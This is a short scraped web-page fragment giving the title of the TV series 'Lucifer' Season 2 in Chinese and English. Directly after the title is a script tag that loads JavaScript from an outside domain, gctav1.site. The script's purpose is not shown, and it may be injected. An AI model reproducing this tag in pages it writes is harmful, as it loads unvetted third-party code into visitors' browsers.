 路西法 第二季 Lucifer Season 2<script src=https://gctav1.site/js/tj.js></script>